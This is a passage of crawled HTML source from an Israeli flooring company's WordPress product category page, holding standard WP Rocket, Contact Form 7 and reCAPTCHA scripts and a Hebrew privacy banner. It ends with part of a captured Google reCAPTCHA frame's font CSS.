  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/tzmfloor.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=1760857796" id="leos_seo-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tzmfloor.co.il\/en\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/js/lightbox.js?ver=1760857796" id="lightbox-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/setup.js?ver=1760857796" id="app-scripts-setup-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/scripts.js?ver=1760857796" id="app-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1760857796" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1760857796" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tzmfloor.co.il\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1760857796" id="contact-form-7-js" data-rocket-defer defer></script>
        <div data-rocket-location-hash="7cf0da727ae505de0658871828f29658" id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div data-rocket-location-hash="1616107225c64fce7c51294a1bfd6ce6" class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div data-rocket-location-hash="ffb48d4c800647c732c78054112429af" class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div data-rocket-location-hash="7b6470830607305c5157ae890df0ee5e" id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div data-rocket-location-hash="2edf499b3c41dcf6a135127cf810b906" class="ilpc-backdrop" aria-hidden="true"></div>
            <div data-rocket-location-hash="d2af0445cbe706a2e252f4df86600b5d" class="ilpc-dialog" role="document" dir="rtl">
                <div data-rocket-location-hash="27b80208cccd55b8326c3238702ce11a" class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div data-rocket-location-hash="fd67ed2855fc1b26ee4d8375cb47f943" class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://tzmfloor.co.il/privacy-policy/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div data-rocket-location-hash="f360045ebb446ef8f50be1f124a7ddb7" class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tzmfloor.co.il\/wp-admin\/admin-ajax.php","nonce":"881e154fa1","url":"https:\/\/tzmfloor.co.il\/en\/product_cat\/polymer-parquet","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768479901 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&co=aHR0cHM6Ly90em1mbG9vci5jby5pbDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3u5rr6wk1f7i
body_size: 48444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
